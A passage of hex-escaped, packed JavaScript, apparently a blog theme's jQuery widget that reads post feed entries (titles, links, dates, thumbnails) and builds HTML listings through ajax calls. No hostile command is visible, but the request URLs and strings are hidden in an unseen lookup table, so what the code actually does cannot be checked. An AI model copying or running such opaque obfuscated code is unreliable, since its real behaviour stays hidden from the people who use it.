36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x